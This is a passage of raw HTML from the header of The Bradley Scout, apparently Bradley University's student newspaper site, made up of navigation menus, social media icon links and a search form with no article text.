						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9dddde6 e-con-full e-flex e-con e-child" data-id="9dddde6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a88152b elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a88152b" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-a17867a elementor-widget elementor-widget-heading" data-id="a17867a" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-fe757b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe757b8" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6d18e24 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d18e24" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3877b8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3877b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-395aa55 e-con-full e-flex e-con e-child" data-id="395aa55" data-element_type="container">
				<div class="elementor-element elementor-element-0eec530 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0eec530" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
		<div class="elementor-element elementor-element-188af05 e-grid e-con-full e-con e-child" data-id="188af05" data-element_type="container">
				<div class="elementor-element elementor-element-ff3ebbd elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="ff3ebbd" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-ff3ebbd">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-ff3ebbd" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-ff3ebbd" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-ff3ebbd" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="ff3ebbd-45888">
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-7cabbb3 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7cabbb3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7cabbb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
